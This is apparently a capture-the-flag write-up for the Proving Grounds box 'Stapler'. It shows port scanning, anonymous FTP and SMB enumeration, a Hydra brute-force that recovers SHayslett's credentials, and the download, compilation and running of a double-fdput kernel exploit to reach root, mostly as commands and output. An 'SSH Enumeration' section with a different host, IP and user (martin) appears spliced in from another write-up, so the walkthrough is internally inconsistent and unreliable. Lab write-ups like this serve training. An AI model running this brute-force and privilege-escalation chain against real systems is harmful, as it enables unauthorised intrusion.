This is a write up for the box Stapler on proving grounds.
Enumeration: Port Scan
Starting off by running RustScan on the box to find out some open ports.
└─$ rustscan -a 192.168.155.148 -- -sC -sV
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/hhhharshil/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.155.148:21
Open 192.168.155.148:22
Open 192.168.155.148:53
Open 192.168.155.148:80
Open 192.168.155.148:139
Open 192.168.155.148:666
Open 192.168.155.148:3306
Open 192.168.155.148:12380
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.49.155
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 3
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc/xrBbi5hixT2B19dQilbbrCaRllRyNhtJcOzE8x0BM1ow9I80RcU7DtajyqiXXEwHRavQdO+/cHZMyOiMFZG59OCuIouLRNoVO58C91gzDgDZ1fKH6BDg+FaSz+iYZbHg2lzaMPbRje6oqNamPR4QGISNUpxZeAsQTLIiPcRlb5agwurovTd3p0SXe0GknFhZw
HHvAZWa2J6lHE2b9K5IsSsDzX2WHQ4vPb+1DzDHV0RTRVUGviFvUX1X5tVFvVZy0TTFc0minD75CYClxLrgc+wFLPcAmE2C030ER/Z+9umbhuhCnLkLN87hlzDSRDPwUjWr+sNA3+7vc/xuZul
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQB5n5kAZPIyHb9lVx1aU0fyOXMPUblpmB8DRjnP8tVIafLIWh54wmTFVd3nCMr1n5IRWiFeX1weTBDSjjz0IY=
| 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ9wvrF4tkFMApswOmWKpTymFjkaiIoie4QD0RWOYnny
53/tcp open tcpwrapped syn-ack
80/tcp open http syn-ack PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET POST OPTIONS
|_http-title: 404 Not Found
139/tcp open netbios-ssn syn-ack Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open tcpwrapped syn-ack
3306/tcp open mysql syn-ack MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 10
| Capabilities flags: 63487
| Some Capabilities: DontAllowDatabaseTableColumn, SupportsLoadDataLocal, IgnoreSpaceBeforeParenthesis, Support41Auth, Speaks41ProtocolOld, SupportsTransactions, IgnoreSigpipes, InteractiveClient, Speaks41ProtocolNew, LongColumnFlag,
SupportsCompression, FoundRows, ConnectWithDatabase, ODBCClient, LongPassword, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: \x11\x0D\x1FbzC\x07zYz<A\x01Ey\x025}@W
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http syn-ack Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Nmap Summary:
- Port: 21 FTP
- Port: 22 SSH
- Port 53 DNS
- Port: 80 HTTP (Default Page)
- Port: 3306 MySql
- 2021-12-26-stapler.md Port: 12380 HTTP WebServer
Enumeration: FTP
Since we have port FTP open we can try to login as an anonymous user and attempt to get or put files on to the ftp server.
└─$ ftp 192.168.155.148
Connected to 192.168.155.148.
220-
220-|-----------------------------------------------------------------------------------------|
220-| Harry, make sure to update the banner when you get a chance to show who has access here |
220-|-----------------------------------------------------------------------------------------|
220-
220
Name (192.168.155.148:hhhharshil): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 107 Jun 03 2016 note
226 Directory send OK.
ftp> get note
local: note remote: note
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for note (107 bytes).
226 Transfer complete.
107 bytes received in 0.00 secs (1.9624 MB/s)
ftp> exit
221 Goodbye.
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ ls
note stapler_writeup
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ cat note
Elly, make sure you update the payload information. Leave it in your FTP account once your are done, John.
FTP discloses the usernames Elly and John.
SSH Enumeration
we will copy the contents of VDSoyuAXiO.txt into a new file named id_rsa.
Next we will change the permissions of the file using chmod 600 id_rsa
Permissions of 600 mean that the owner has full read and write access to the file, while no other user can access the file
Next we can try to ssh into the box using the command
ssh -i id_rsa martin@192.168.202.49
Once we login we see that we are prompted to enter a passsword to gain access luckily it was a simple answer.
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 9 20:31:29 2017 from 192.168.0.42
READY TO ACCESS THE SECRET LAB ?
secret password : password
WELCOME !
martin@debian:~$
SMB Enumeration
First we will attempt to list out any shares.
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ smbclient -L //192.168.155.148/
Enter WORKGROUP\hhhharshil's password:
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
kathy Disk Fred, What are we doing here?
tmp Disk All temporary files should be stored here
IPC$ IPC IPC Service (red server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
Next we will connect to each share and retrieve files that are present.
└─$ smbclient \\\\192.168.155.148\\tmp\\
Enter WORKGROUP\hhhharshil's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Jun 7 04:08:39 2016
.. D 0 Mon Jun 6 17:39:56 2016
ls N 274 Sun Jun 5 11:32:58 2016
19478204 blocks of size 1024. 16125712 blocks available
smb: \> mget *
Get file ls?
smb: \> exit
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ smbclient \\\\192.168.155.148\\kathy\\
Enter WORKGROUP\hhhharshil's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16125708 blocks available
smb: \> cd kathy
cd \kathy\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \> cd backup
smb: \backup\> dir
. D 0 Sun Jun 5 11:04:14 2016
.. D 0 Fri Jun 3 12:52:52 2016
vsftpd.conf N 5961 Sun Jun 5 11:03:45 2016
wordpress-4.tar.gz N 6321767 Mon Apr 27 13:14:46 2015
19478204 blocks of size 1024. 16125704 blocks available
smb: \backup\> mget *
Get file vsftpd.conf?
Get file wordpress-4.tar.gz?
smb: \backup\> cd ..
smb: \> dir
. D 0 Fri Jun 3 12:52:52 2016
.. D 0 Mon Jun 6 17:39:56 2016
kathy_stuff D 0 Sun Jun 5 11:02:27 2016
backup D 0 Sun Jun 5 11:04:14 2016
19478204 blocks of size 1024. 16125704 blocks available
smb: \> cd kathy_stuff
smb: \kathy_stuff\> dir
. D 0 Sun Jun 5 11:02:27 2016
.. D 0 Fri Jun 3 12:52:52 2016
todo-list.txt N 64 Sun Jun 5 11:02:27 2016
19478204 blocks of size 1024. 16125704 blocks available
smb: \kathy_stuff\> mget *
Get file todo-list.txt?
smb: \kathy_stuff\>
Since SMB is open we can use enum4linux to extract information from SMB. Such as Users, Shares, Password Policies etc
enum4linux -a 192.168.155.148
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\peter (Local User)
S-1-22-1-1001 Unix User\RNunemaker (Local User)
S-1-22-1-1002 Unix User\ETollefson (Local User)
S-1-22-1-1003 Unix User\DSwanger (Local User)
S-1-22-1-1004 Unix User\AParnell (Local User)
S-1-22-1-1005 Unix User\SHayslett (Local User)
S-1-22-1-1006 Unix User\MBassin (Local User)
S-1-22-1-1007 Unix User\JBare (Local User)
S-1-22-1-1008 Unix User\LSolum (Local User)
S-1-22-1-1009 Unix User\IChadwick (Local User)
S-1-22-1-1010 Unix User\MFrei (Local User)
S-1-22-1-1011 Unix User\SStroud (Local User
S-1-22-1-1012 Unix User\CCeaser (Local User)
S-1-22-1-1013 Unix User\JKanode (Local User)
S-1-22-1-1014 Unix User\CJoo (Local User)
S-1-22-1-1015 Unix User\Eeth (Local User)
S-1-22-1-1016 Unix User\LSolum2 (Local User)
S-1-22-1-1017 Unix User\JLipps (Local User)
S-1-22-1-1018 Unix User\jamie (Local User)
S-1-22-1-1019 Unix User\Sam (Local User)
S-1-22-1-1020 Unix User\Drew (Local User)
S-1-22-1-1021 Unix User\jess (Local User)
S-1-22-1-1022 Unix User\SHAY (Local User)
S-1-22-1-1023 Unix User\Taylor (Local User)
S-1-22-1-1024 Unix User\mel (Local User)
S-1-22-1-1025 Unix User\kai (Local User)
S-1-22-1-1026 Unix User\zoe (Local User)
S-1-22-1-1027 Unix User\NATHAN (Local User)
S-1-22-1-1028 Unix User\www (Local User)
S-1-22-1-1029 Unix User\elly (Local User)
The most interesting output from enum4linux was the list of users above. We can save these into a users.txt then transform some of the text ot only list usernames.
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ cat users.txt | cut -d "\\" -f2 | cut -d " " -f1 > users.txt
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ cat users.txt
peter
RNunemaker
ETollefson
DSwanger
AParnell
SHayslett
MBassin
JBare
LSolum
IChadwick
MFrei
SStroud
CCeaser
JKanode
CJoo
Eeth
LSolum2
JLipps
jamie
Sam
Drew
jess
SHAY
Taylor
mel
kai
zoe
NATHAN
www
elly
Now that we have a list of users we can test these user combinations on an open service like FTP or SSH to see if anyone is using weak credentials.
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ hydra -L users.txt -P users.txt 192.168.155.148 ftp
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-26 03:16:47
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ftp://192.168.155.148:21/
[21][ftp] host: 192.168.155.148 login: SHayslett password: SHayslett
Hydra reveals a valid password of SHayslett for the user SHayslett.
Foothold: SSH
We can test the credentials revealed by Hydra on the services running on the box such as SSH.
┌──(hhhharshil㉿kali)-[~/Desktop/stapler]
└─$ ssh SHayslett@192.168.155.148
-----------------------------------------------------------------
~ Barry, don't forget to put a message here ~
-----------------------------------------------------------------
SHayslett@192.168.155.148's password:
Welcome back!
SHayslett@red:~$
SHayslett@red:~$ sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for SHayslett:
Sorry, user SHayslett may not run sudo on red.
SHayslett@red:~$
Sudo -l revealed that we can’t run sudo on the box so there must be another way that we can elevate privileges.
Running linpeas on the box reveals that the box is running Linux version 4.4.0-21-generic and there is a 95% chance of a PE vector.

uname -a would have revelead the information that linepas ouputted as well.
Now that we know our target is an older version of linux we can begin privilege escalation.
Privilege Escalation via double-fdput()
A kernel exploit will be used to elevate privileges on the box stapler.
Please find the exploit code via: https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
After downloading the exploit onto the box we will unzip it since its a .zip file.
SHayslett@red:/tmp$ unzip 39772.zip
Archive: 39772.zip
creating: 39772/
inflating: 39772/.DS_Store
creating: __MACOSX/
creating: __MACOSX/39772/
inflating: __MACOSX/39772/._.DS_Store
inflating: 39772/crasher.tar
inflating: __MACOSX/39772/._crasher.tar
inflating: 39772/exploit.tar
inflating: __MACOSX/39772/._exploit.tar
Next we will CD into the 39772 directory and untar both tar files.
SHayslett@red:/tmp$ cd 39772
SHayslett@red:/tmp/39772$ ls
crasher.tar exploit.tar
SHayslett@red:/tmp/39772$ tar -xvf crasher.tar
ebpf_mapfd_doubleput_crasher/
ebpf_mapfd_doubleput_crasher/compile.sh
ebpf_mapfd_doubleput_crasher/doubleput.c
SHayslett@red:/tmp/39772$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
After extracting the tar files we can cd into ebpf_mapfd_doubleput_exploit and run compile.sh then execute doubleput.
SHayslett@red:/tmp/39772$ cd ebpf_mapfd_doubleput_exploit/
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)""
SHayslett@red:/tmp/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/39772/ebpf_mapfd_doubleput_exploit# whoami
root
We have now escalated to root and have completed the box.
Breakdown
- FTP allowed anonymous access.
- SMB Enumeration revealed a list of users that could be present on the box.
- We extracted the list of users from enum4linux and ran it against the FTP service using users.txt as payloads for user and password parameters.
- A user was using their own username as password for FTP and we were able to use these same creds to SSH in.
- linpeas revelaed the box was running an older version of linux which had multiple kernel exploits.
- double-fdput was used to elevate privileges and complete the box.